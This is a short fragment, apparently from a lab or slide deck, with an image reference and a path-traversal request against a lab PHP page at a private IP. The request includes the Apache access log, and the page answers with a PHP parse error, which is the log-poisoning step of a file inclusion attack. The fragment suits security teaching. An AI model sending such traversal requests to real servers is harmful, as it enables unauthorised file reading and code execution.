 192.168.56.10/rfi/include.p
192.168.56.10/rfi/include.php?index=../../apache/logs/access.log
Parse error: syntax error, unexpected T_CONSTANT_ENCAPSED_STRING, expecting T_STRING in C:\xampp\apache\logs\access.log on line 4